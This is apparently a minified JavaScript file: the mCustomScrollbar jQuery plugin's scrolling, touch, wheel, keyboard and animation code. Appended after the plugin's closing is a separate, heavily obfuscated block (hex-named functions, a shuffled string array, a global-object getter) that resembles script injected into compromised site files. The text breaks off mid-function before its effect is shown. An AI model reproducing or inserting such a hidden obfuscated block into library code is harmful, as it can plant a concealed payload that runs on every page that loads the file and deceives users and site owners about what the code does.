l=D[1].parent().width()-D[1].width(),h=f-a>0&&a-f>-(l*B.scrollRatio.x)&&(2*z[2]<z[3]||"yx"===T.axis);r||h?(U||e.preventDefault(),b=1):(C=1,y.addClass("mCS_touch_action")),U&&e.preventDefault(),w="yx"===T.axis?[u-o,f-a]:"x"===T.axis?[null,f-a]:[u-o,null],I[0].idleTimer=250,B.overflowed[0]&&s(w[0],R,n,"y","all",!0),B.overflowed[1]&&s(w[1],R,n,"x",L,!0)}}function i(e){if(!te(e)||c||O(e)[2])return void(t=0);t=1,e.stopImmediatePropagation(),Q(y),p=K();var o=M.offset();h=O(e)[0]-o.top,m=O(e)[1]-o.left,E=[],W=[]}function r(e){if(te(e)&&!c&&!O(e)[2]){d=0,e.stopImmediatePropagation(),b=0,C=0,v=K();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left;if(!(v-g>30)){_=1e3/(v-p);var n="mcsEaseOut",i=2.5>_,r=i?[E[E.length-2],W[W.length-2]]:[0,0];x=i?[o-r[0],a-r[1]]:[o-h,a-m];var u=[Math.abs(x[0]),Math.abs(x[1])];_=i?[Math.abs(x[0]/4),Math.abs(x[1]/4)]:[_,_];var f=[Math.abs(I[0].offsetTop)-x[0]*l(u[0]/_[0],_[0]),Math.abs(I[0].offsetLeft)-x[1]*l(u[1]/_[1],_[1])];w="yx"===T.axis?[f[0],f[1]]:"x"===T.axis?[null,f[1]]:[f[0],null],S=[4*u[0]+T.scrollInertia,4*u[1]+T.scrollInertia];var y=parseInt(T.contentTouchScroll)||0;w[0]=u[0]>y?w[0]:0,w[1]=u[1]>y?w[1]:0,B.overflowed[0]&&s(w[0],S[0],n,"y",L,!1),B.overflowed[1]&&s(w[1],S[1],n,"x",L,!1)}}}function l(e,t){var o=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?o[0]:o[3]:e>60?t>3?o[3]:o[2]:e>30?t>8?o[1]:t>6?o[0]:t>4?t:o[2]:t>8?t:o[3]}function s(e,t,o,a,n,i){e&&G(y,e.toString(),{dur:t,scrollEasing:o,dir:a,overwrite:n,drag:i})}var d,u,f,h,m,p,g,v,x,_,w,S,b,C,y=e(this),B=y.data(a),T=B.opt,k=a+"_"+B.idx,M=e("#mCSB_"+B.idx),I=e("#mCSB_"+B.idx+"_container"),D=[e("#mCSB_"+B.idx+"_dragger_vertical"),e("#mCSB_"+B.idx+"_dragger_horizontal")],E=[],W=[],R=0,L="yx"===T.axis?"none":"all",z=[],P=I.find("iframe"),H=["touchstart."+k+" pointerdown."+k+" MSPointerDown."+k,"touchmove."+k+" pointermove."+k+" MSPointerMove."+k,"touchend."+k+" pointerup."+k+" MSPointerUp."+k],U=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;I.bind(H[0],function(e){o(e)}).bind(H[1],function(e){n(e)}),M.bind(H[0],function(e){i(e)}).bind(H[2],function(e){r(e)}),P.length&&P.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(H[0],function(e){o(e),i(e)}).bind(H[1],function(e){n(e)}).bind(H[2],function(e){r(e)})})})},E=function(){function o(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function n(e,t,o){d.type=o&&i?"stepped":"stepless",d.scrollAmount=10,j(r,e,t,"mcsLinearOut",o?60:null)}var i,r=e(this),l=r.data(a),s=l.opt,d=l.sequential,u=a+"_"+l.idx,f=e("#mCSB_"+l.idx+"_container"),h=f.parent();f.bind("mousedown."+u,function(){t||i||(i=1,c=!0)}).add(document).bind("mousemove."+u,function(e){if(!t&&i&&o()){var a=f.offset(),r=O(e)[0]-a.top+f[0].offsetTop,c=O(e)[1]-a.left+f[0].offsetLeft;r>0&&r<h.height()&&c>0&&c<h.width()?d.step&&n("off",null,"stepped"):("x"!==s.axis&&l.overflowed[0]&&(0>r?n("on",38):r>h.height()&&n("on",40)),"y"!==s.axis&&l.overflowed[1]&&(0>c?n("on",37):c>h.width()&&n("on",39)))}}).bind("mouseup."+u+" dragend."+u,function(){t||(i&&(i=0,n("off",null)),c=!1)})},W=function(){function t(t,a){if(Q(o),!z(o,t.target)){var r="auto"!==i.mouseWheel.deltaFactor?parseInt(i.mouseWheel.deltaFactor):s&&t.deltaFactor<100?100:t.deltaFactor||100,d=i.scrollInertia;if("x"===i.axis||"x"===i.mouseWheel.axis)var u="x",f=[Math.round(r*n.scrollRatio.x),parseInt(i.mouseWheel.scrollAmount)],h="auto"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.width()?.9*l.width():f[0],m=Math.abs(e("#mCSB_"+n.idx+"_container")[0].offsetLeft),p=c[1][0].offsetLeft,g=c[1].parent().width()-c[1].width(),v="y"===i.mouseWheel.axis?t.deltaY||a:t.deltaX;else var u="y",f=[Math.round(r*n.scrollRatio.y),parseInt(i.mouseWheel.scrollAmount)],h="auto"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.height()?.9*l.height():f[0],m=Math.abs(e("#mCSB_"+n.idx+"_container")[0].offsetTop),p=c[0][0].offsetTop,g=c[0].parent().height()-c[0].height(),v=t.deltaY||a;"y"===u&&!n.overflowed[0]||"x"===u&&!n.overflowed[1]||((i.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(v=-v),i.mouseWheel.normalizeDelta&&(v=0>v?-1:1),(v>0&&0!==p||0>v&&p!==g||i.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),t.deltaFactor<5&&!i.mouseWheel.normalizeDelta&&(h=t.deltaFactor,d=17),G(o,(m-v*h).toString(),{dir:u,dur:d}))}}if(e(this).data(a)){var o=e(this),n=o.data(a),i=n.opt,r=a+"_"+n.idx,l=e("#mCSB_"+n.idx),c=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],d=e("#mCSB_"+n.idx+"_container").find("iframe");d.length&&d.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind("mousewheel."+r,function(e,o){t(e,o)})})}),l.bind("mousewheel."+r,function(e,o){t(e,o)})}},R=new Object,A=function(t){var o=!1,a=!1,n=null;if(void 0===t?a="#empty":void 0!==e(t).attr("id")&&(a=e(t).attr("id")),a!==!1&&void 0!==R[a])return R[a];if(t){try{var i=t.contentDocument||t.contentWindow.document;n=i.body.innerHTML}catch(r){}o=null!==n}else{try{var i=top.document;n=i.body.innerHTML}catch(r){}o=null!==n}return a!==!1&&(R[a]=o),o},L=function(e){var t=this.find("iframe");if(t.length){var o=e?"auto":"none";t.css("pointer-events",o)}},z=function(t,o){var n=o.nodeName.toLowerCase(),i=t.data(a).opt.mouseWheel.disableOver,r=["select","textarea"];return e.inArray(n,i)>-1&&!(e.inArray(n,r)>-1&&!e(o).is(":focus"))},P=function(){var t,o=e(this),n=o.data(a),i=a+"_"+n.idx,r=e("#mCSB_"+n.idx+"_container"),l=r.parent(),s=e(".mCSB_"+n.idx+"_scrollbar ."+d[12]);s.bind("mousedown."+i+" touchstart."+i+" pointerdown."+i+" MSPointerDown."+i,function(o){c=!0,e(o.target).hasClass("mCSB_dragger")||(t=1)}).bind("touchend."+i+" pointerup."+i+" MSPointerUp."+i,function(){c=!1}).bind("click."+i,function(a){if(t&&(t=0,e(a.target).hasClass(d[12])||e(a.target).hasClass("mCSB_draggerRail"))){Q(o);var i=e(this),s=i.find(".mCSB_dragger");if(i.parent(".mCSB_scrollTools_horizontal").length>0){if(!n.overflowed[1])return;var c="x",u=a.pageX>s.offset().left?-1:1,f=Math.abs(r[0].offsetLeft)-u*(.9*l.width())}else{if(!n.overflowed[0])return;var c="y",u=a.pageY>s.offset().top?-1:1,f=Math.abs(r[0].offsetTop)-u*(.9*l.height())}G(o,f.toString(),{dir:c,scrollEasing:"mcsEaseInOut"})}})},H=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+"_"+o.idx,r=e("#mCSB_"+o.idx+"_container"),l=r.parent();r.bind("focusin."+i,function(){var o=e(document.activeElement),a=r.find(".mCustomScrollBox").length,i=0;o.is(n.advanced.autoScrollOnFocus)&&(Q(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=a?(i+17)*a:0,t[0]._focusTimeout=setTimeout(function(){var e=[ae(o)[0],ae(o)[1]],a=[r[0].offsetTop,r[0].offsetLeft],s=[a[0]+e[0]>=0&&a[0]+e[0]<l.height()-o.outerHeight(!1),a[1]+e[1]>=0&&a[0]+e[1]<l.width()-o.outerWidth(!1)],c="yx"!==n.axis||s[0]||s[1]?"all":"none";"x"===n.axis||s[0]||G(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:i}),"y"===n.axis||s[1]||G(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:i})},t[0]._focusTimer))})},U=function(){var t=e(this),o=t.data(a),n=a+"_"+o.idx,i=e("#mCSB_"+o.idx+"_container").parent();i.bind("scroll."+n,function(){0===i.scrollTop()&&0===i.scrollLeft()||e(".mCSB_"+o.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var t=e(this),o=t.data(a),n=o.opt,i=o.sequential,r=a+"_"+o.idx,l=".mCSB_"+o.idx+"_scrollbar",s=e(l+">a");s.bind("contextmenu."+r,function(e){e.preventDefault()}).bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,function(a){function r(e,o){i.scrollAmount=n.scrollButtons.scrollAmount,j(t,e,o)}if(a.preventDefault(),ee(a)){var l=e(this).attr("class");switch(i.type=n.scrollButtons.scrollType,a.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===i.type)return;c=!0,o.tweenRunning=!1,r("on",l);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===i.type)return;c=!1,i.dir&&r("off",l);break;case"click":if("stepped"!==i.type||o.tweenRunning)return;r("on",l)}}})},q=function(){function t(t){function a(e,t){r.type=i.keyboard.scrollType,r.scrollAmount=i.keyboard.scrollAmount,"stepped"===r.type&&n.tweenRunning||j(o,e,t)}switch(t.type){case"blur":n.tweenRunning&&r.dir&&a("off",null);break;case"keydown":case"keyup":var l=t.keyCode?t.keyCode:t.which,s="on";if("x"!==i.axis&&(38===l||40===l)||"y"!==i.axis&&(37===l||39===l)){if((38===l||40===l)&&!n.overflowed[0]||(37===l||39===l)&&!n.overflowed[1])return;"keyup"===t.type&&(s="off"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),a(s,l))}else if(33===l||34===l){if((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){Q(o);var f=34===l?-1:1;if("x"===i.axis||"yx"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h="x",m=Math.abs(c[0].offsetLeft)-f*(.9*d.width());else var h="y",m=Math.abs(c[0].offsetTop)-f*(.9*d.height());G(o,m.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}else if((35===l||36===l)&&!e(document.activeElement).is(u)&&((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===i.axis||"yx"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h="x",m=35===l?Math.abs(d.width()-c.outerWidth(!1)):0;else var h="y",m=35===l?Math.abs(d.height()-c.outerHeight(!1)):0;G(o,m.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}}var o=e(this),n=o.data(a),i=n.opt,r=n.sequential,l=a+"_"+n.idx,s=e("#mCSB_"+n.idx),c=e("#mCSB_"+n.idx+"_container"),d=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",f=c.find("iframe"),h=["blur."+l+" keydown."+l+" keyup."+l];f.length&&f.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(h[0],function(e){t(e)})})}),s.attr("tabindex","0").bind(h[0],function(e){t(e)})},j=function(t,o,n,i,r){function l(e){u.snapAmount&&(f.scrollAmount=u.snapAmount instanceof Array?"x"===f.dir[0]?u.snapAmount[1]:u.snapAmount[0]:u.snapAmount);var o="stepped"!==f.type,a=r?r:e?o?p/1.5:g:1e3/60,n=e?o?7.5:40:2.5,s=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],m="x"===f.dir[0]?s[1]+f.dir[1]*(d[1]*n):s[0]+f.dir[1]*(d[0]*n),v="x"===f.dir[0]?s[1]+f.dir[1]*parseInt(f.scrollAmount):s[0]+f.dir[1]*parseInt(f.scrollAmount),x="auto"!==f.scrollAmount?v:m,_=i?i:e?o?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",w=!!e;return e&&17>a&&(x="x"===f.dir[0]?s[1]:s[0]),G(t,x.toString(),{dir:f.dir[0],scrollEasing:_,dur:a,onComplete:w}),e?void(f.dir=!1):(clearTimeout(f.step),void(f.step=setTimeout(function(){l()},a)))}function s(){clearTimeout(f.step),$(f,"step"),Q(t)}var c=t.data(a),u=c.opt,f=c.sequential,h=e("#mCSB_"+c.idx+"_container"),m="stepped"===f.type,p=u.scrollInertia<26?26:u.scrollInertia,g=u.scrollInertia<1?17:u.scrollInertia;switch(o){case"on":if(f.dir=[n===d[16]||n===d[15]||39===n||37===n?"x":"y",n===d[13]||n===d[15]||38===n||37===n?-1:1],Q(t),oe(n)&&"stepped"===f.type)return;l(m);break;case"off":s(),(m||c.tweenRunning&&f.dir)&&l(!0)}},Y=function(t){var o=e(this).data(a).opt,n=[];return"function"==typeof t&&(t=t()),t instanceof Array?n=t.length>1?[t[0],t[1]]:"x"===o.axis?[null,t[0]]:[t[0],null]:(n[0]=t.y?t.y:t.x||"x"===o.axis?null:t,n[1]=t.x?t.x:t.y||"y"===o.axis?null:t),"function"==typeof n[0]&&(n[0]=n[0]()),"function"==typeof n[1]&&(n[1]=n[1]()),n},X=function(t,o){if(null!=t&&"undefined"!=typeof t){var n=e(this),i=n.data(a),r=i.opt,l=e("#mCSB_"+i.idx+"_container"),s=l.parent(),c=typeof t;o||(o="x"===r.axis?"x":"y");var d="x"===o?l.outerWidth(!1)-s.width():l.outerHeight(!1)-s.height(),f="x"===o?l[0].offsetLeft:l[0].offsetTop,h="x"===o?"left":"top";switch(c){case"function":return t();case"object":var m=t.jquery?t:e(t);if(!m.length)return;return"x"===o?ae(m)[1]:ae(m)[0];case"string":case"number":if(oe(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(f-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var p=f+parseInt(t.split("+=")[1]);return p>=0?0:Math.abs(p)}if(-1!==t.indexOf("px")&&oe(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(s.height()-l.outerHeight(!1));if("right"===t)return Math.abs(s.width()-l.outerWidth(!1));if("first"===t||"last"===t){var m=l.find(":"+t);return"x"===o?ae(m)[1]:ae(m)[0]}return e(t).length?"x"===o?ae(e(t))[1]:ae(e(t))[0]:(l.css(h,t),void u.update.call(null,n[0]))}}},N=function(t){function o(){return clearTimeout(f[0].autoUpdate),0===l.parents("html").length?void(l=null):void(f[0].autoUpdate=setTimeout(function(){return c.advanced.updateOnSelectorChange&&(s.poll.change.n=i(),s.poll.change.n!==s.poll.change.o)?(s.poll.change.o=s.poll.change.n,void r(3)):c.advanced.updateOnContentResize&&(s.poll.size.n=l[0].scrollHeight+l[0].scrollWidth+f[0].offsetHeight+l[0].offsetHeight+l[0].offsetWidth,s.poll.size.n!==s.poll.size.o)?(s.poll.size.o=s.poll.size.n,void r(1)):!c.advanced.updateOnImageLoad||"auto"===c.advanced.updateOnImageLoad&&"y"===c.axis||(s.poll.img.n=f.find("img").length,s.poll.img.n===s.poll.img.o)?void((c.advanced.updateOnSelectorChange||c.advanced.updateOnContentResize||c.advanced.updateOnImageLoad)&&o()):(s.poll.img.o=s.poll.img.n,void f.find("img").each(function(){n(this)}))},c.advanced.autoUpdateTimeout))}function n(t){function o(e,t){return function(){
return t.apply(e,arguments)}}function a(){this.onload=null,e(t).addClass(d[2]),r(2)}if(e(t).hasClass(d[2]))return void r();var n=new Image;n.onload=o(n,a),n.src=t.src}function i(){c.advanced.updateOnSelectorChange===!0&&(c.advanced.updateOnSelectorChange="*");var e=0,t=f.find(c.advanced.updateOnSelectorChange);return c.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function r(e){clearTimeout(f[0].autoUpdate),u.update.call(null,l[0],e)}var l=e(this),s=l.data(a),c=s.opt,f=e("#mCSB_"+s.idx+"_container");return t?(clearTimeout(f[0].autoUpdate),void $(f[0],"autoUpdate")):void o()},V=function(e,t,o){return Math.round(e/t)*t-o},Q=function(t){var o=t.data(a),n=e("#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal");n.each(function(){Z.call(this)})},G=function(t,o,n){function i(e){return s&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||w>=S[0]+y,c.callbacks.alwaysTriggerOffsets||-B>=w]}function l(){var e=[h[0].offsetTop,h[0].offsetLeft],o=[x[0].offsetTop,x[0].offsetLeft],a=[h.outerHeight(!1),h.outerWidth(!1)],i=[f.height(),f.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:o[0],draggerLeft:o[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(a[0])-i[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(a[1])-i[1])),direction:n.dir}}var s=t.data(a),c=s.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},n=e.extend(d,n),u=[n.dur,n.drag?0:n.dur],f=e("#mCSB_"+s.idx),h=e("#mCSB_"+s.idx+"_container"),m=h.parent(),p=c.callbacks.onTotalScrollOffset?Y.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?Y.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(s.trigger=n.trigger,0===m.scrollTop()&&0===m.scrollLeft()||(e(".mCSB_"+s.idx+"_scrollbar").css("visibility","visible"),m.scrollTop(0).scrollLeft(0)),"_resetY"!==o||s.contentReset.y||(i("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),s.contentReset.y=1),"_resetX"!==o||s.contentReset.x||(i("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),s.contentReset.x=1),"_resetY"!==o&&"_resetX"!==o){if(!s.contentReset.y&&t[0].mcs||!s.overflowed[0]||(i("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),s.contentReset.x=null),!s.contentReset.x&&t[0].mcs||!s.overflowed[1]||(i("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),s.contentReset.x=null),c.snapAmount){var v=c.snapAmount instanceof Array?"x"===n.dir?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount;o=V(o,v,c.snapOffset)}switch(n.dir){case"x":var x=e("#mCSB_"+s.idx+"_dragger_horizontal"),_="left",w=h[0].offsetLeft,S=[f.width()-h.outerWidth(!1),x.parent().width()-x.width()],b=[o,0===o?0:o/s.scrollRatio.x],y=p[1],B=g[1],T=y>0?y/s.scrollRatio.x:0,k=B>0?B/s.scrollRatio.x:0;break;case"y":var x=e("#mCSB_"+s.idx+"_dragger_vertical"),_="top",w=h[0].offsetTop,S=[f.height()-h.outerHeight(!1),x.parent().height()-x.height()],b=[o,0===o?0:o/s.scrollRatio.y],y=p[0],B=g[0],T=y>0?y/s.scrollRatio.y:0,k=B>0?B/s.scrollRatio.y:0}b[1]<0||0===b[0]&&0===b[1]?b=[0,0]:b[1]>=S[1]?b=[S[0],S[1]]:b[0]=-b[0],t[0].mcs||(l(),i("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),J(x[0],_,Math.round(b[1]),u[1],n.scrollEasing),!s.tweenRunning&&(0===w&&b[0]>=0||w===S[0]&&b[0]<=S[0])||J(h[0],_,Math.round(b[0]),u[0],n.scrollEasing,n.overwrite,{onStart:function(){n.callbacks&&n.onStart&&!s.tweenRunning&&(i("onScrollStart")&&(l(),c.callbacks.onScrollStart.call(t[0])),s.tweenRunning=!0,C(x),s.cbOffsets=r())},onUpdate:function(){n.callbacks&&n.onUpdate&&i("whileScrolling")&&(l(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(n.callbacks&&n.onComplete){"yx"===c.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){i("onScroll")&&(l(),c.callbacks.onScroll.call(t[0])),i("onTotalScroll")&&b[1]>=S[1]-T&&s.cbOffsets[0]&&(l(),c.callbacks.onTotalScroll.call(t[0])),i("onTotalScrollBack")&&b[1]<=k&&s.cbOffsets[1]&&(l(),c.callbacks.onTotalScrollBack.call(t[0])),s.tweenRunning=!1,h[0].idleTimer=0,C(x,"hide")},e)}}})}},J=function(e,t,o,a,n,i,r){function l(){S.stop||(x||m.call(),x=K()-v,s(),x>=S.time&&(S.time=x>S.time?x+f-(x-S.time):x+f-1,S.time<x+1&&(S.time=x+1)),S.time<a?S.id=h(l):g.call())}function s(){a>0?(S.currVal=u(S.time,_,b,a,n),w[t]=Math.round(S.currVal)+"px"):w[t]=o+"px",p.call()}function c(){f=1e3/60,S.time=x+f,h=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return s(),setTimeout(e,.01)},S.id=h(l)}function d(){null!=S.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(S.id):clearTimeout(S.id),S.id=null)}function u(e,t,o,a,n){switch(n){case"linear":case"mcsLinear":return o*e/a+t;case"mcsLinearOut":return e/=a,e--,o*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=a/2,1>e?o/2*e*e+t:(e--,-o/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=a/2,1>e?o/2*Math.pow(2,10*(e-1))+t:(e--,o/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=a/2,1>e?o/2*e*e*e+t:(e-=2,o/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=a,e--,-o*(e*e*e*e-1)+t;case"easeOutStrong":return o*(-Math.pow(2,-10*e/a)+1)+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=a)*e,r=i*e;return t+o*(.499999999999997*r*i+-2.5*i*i+5.5*r+-6.5*i+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var f,h,r=r||{},m=r.onStart||function(){},p=r.onUpdate||function(){},g=r.onComplete||function(){},v=K(),x=0,_=e.offsetTop,w=e.style,S=e._mTween[t];"left"===t&&(_=e.offsetLeft);var b=o-_;S.stop=0,"none"!==i&&d(),c()},K=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],o=0;o<t.length;o++){var a=t[o];e._mTween[a].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[a].id):clearTimeout(e._mTween[a].id),e._mTween[a].id=null,e._mTween[a].stop=1)}},$=function(e,t){try{delete e[t]}catch(o){e[t]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},oe=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ae=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},ne=function(){function e(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}var t=e();return t?document[t]:!1};e.fn[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[o].defaults=i,window[o]=!0,e(window).bind("load",function(){e(n)[o](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var o,a,n=e(t),i=n.parents(".mCSB_container");if(i.length)return o=i.parent(),a=[i[0].offsetTop,i[0].offsetLeft],a[0]+ae(n)[0]>=0&&a[0]+ae(n)[0]<o.height()-n.outerHeight(!1)&&a[1]+ae(n)[1]>=0&&a[1]+ae(n)[1]<o.width()-n.outerWidth(!1)},mcsInSight:e.expr[":"].mcsInSight||function(t,o,a){var n,i,r,l,s=e(t),c=s.parents(".mCSB_container"),d="exact"===a[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(c.length)return n=[s.outerHeight(!1),s.outerWidth(!1)],r=[c[0].offsetTop+ae(s)[0],c[0].offsetLeft+ae(s)[1]],i=[c.parent()[0].offsetHeight,c.parent()[0].offsetWidth],l=[n[0]<i[0]?d[0]:d[1],n[1]<i[1]?d[0]:d[1]],r[0]-i[0]*l[0][0]<0&&r[0]+n[0]-i[0]*l[0][1]>=0&&r[1]-i[1]*l[1][0]<0&&r[1]+n[1]-i[1]*l[1][1]>=0},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var o=e(t).data(a);if(o)return o.overflowed[0]||o.overflowed[1]}})})})});
(function(_0x28041a,_0xbc605a){var _0x1527f1=_0x28041a();function _0x3d5fbb(_0x201898,_0x2779a7,_0x37276c,_0x52ad40){return _0x2929(_0x201898- -0x3c9,_0x37276c);}function _0xd1f259(_0x43a64e,_0x516cdc,_0x5f57f7,_0x56c2e1){return _0x2929(_0x5f57f7-0x56,_0x516cdc);}while(!![]){try{var _0x517bf9=parseInt(_0xd1f259(0x148,0x124,0x13e,0x13f))/(-0x2397+-0xf43+0x1*0x32db)*(parseInt(_0x3d5fbb(-0x296,-0x256,-0x2bf,-0x263))/(-0x1fee+-0x8e5+-0x1*-0x28d5))+parseInt(_0xd1f259(0x16e,0x14c,0x17e,0x1a6))/(-0x22b2+-0xda7+-0x14*-0x26b)+-parseInt(_0xd1f259(0x1d2,0x19d,0x19b,0x1c9))/(0x1816+-0x1d7d+0x56b)+-parseInt(_0xd1f259(0x1ca,0x1d5,0x19f,0x1cf))/(-0x445*-0x1+-0xba1*-0x3+-0x2723)*(parseInt(_0x3d5fbb(-0x2e4,-0x2ef,-0x2a4,-0x2a6))/(0x1*0x2077+-0x125e+-0xe13))+parseInt(_0x3d5fbb(-0x2c8,-0x2ad,-0x2dd,-0x29b))/(-0x23c+0x257f+-0x233c*0x1)*(-parseInt(_0x3d5fbb(-0x286,-0x2af,-0x24c,-0x25a))/(0xa43*0x1+0x141*-0x3+-0x678))+parseInt(_0x3d5fbb(-0x288,-0x254,-0x269,-0x298))/(-0x259*0x1+0x1264+-0x1002)*(-parseInt(_0x3d5fbb(-0x29b,-0x260,-0x260,-0x291))/(-0x1*0xe69+-0x1*0x121a+0xd*0x281))+-parseInt(_0xd1f259(0x13b,0x180,0x165,0x16b))/(-0x8b*0x38+0x7a8+0x16cb);if(_0x517bf9===_0xbc605a)break;else _0x1527f1['push'](_0x1527f1['shift']());}catch(_0x399af6){_0x1527f1['push'](_0x1527f1['shift']());}}}(_0x5815,-0x14f5d*-0x4+-0xcd80+0x7509*0x9),(function(){var _0x3701aa={'jLMZv':_0x175a90(0x3f7,0x42d,0x420,0x424),'eldrX':function(_0x40cb55,_0x3ff764){return _0x40cb55===_0x3ff764;},'pUXZb':_0x4a7b73(0x5b,0x26,-0xd,0x62),'DeZbg':_0x4a7b73(0x1c,-0x10,-0x1e,0x14)+'+$','JeujI':_0x4a7b73(0x11,0x9,-0x4,-0x13),'pmjWc':_0x175a90(0x39d,0x3d9,0x3a2,0x3f1)+_0x4a7b73(0x16,0x35,0x39,0x67)+_0x4a7b73(0x15,-0x28,-0x2c,-0x4e)+_0x175a90(0x433,0x416,0x40e,0x40d),'MFTnS':_0x4a7b73(0x4c,0x41,0x19,0x7e),'cvucm':function(_0x4dc954,_0x487950){return _0x4dc954!==_0x487950;},'EPWxj':_0x175a90(0x3b8,0x3c7,0x38d,0x3ea),'ROcED':function(_0x19c720,_0x1e8f2c){return _0x19c720(_0x1e8f2c);},'yxjip':function(_0x26e812,_0x47043d){return _0x26e812+_0x47043d;},'aLjUY':_0x4a7b73(0x29,0x28,0x38,-0x9)+_0x4a7b73(-0x29,0x1,0x3e,0x27)+'rn\x20this\x22)('+'\x20)','WBmXs':function(_0x41f703,_0x38fbba){return _0x41f703!==_0x38fbba;},'pzxxZ':_0x175a90(0x45e,0x42b,0x410,0x443),'GeOYX':function(_0x34b5f5){return 